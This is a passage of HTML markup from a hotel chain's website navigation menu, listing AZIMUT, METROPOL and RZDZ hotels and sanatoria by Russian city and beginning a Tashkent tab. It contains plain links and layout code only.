                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Sanatorium
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
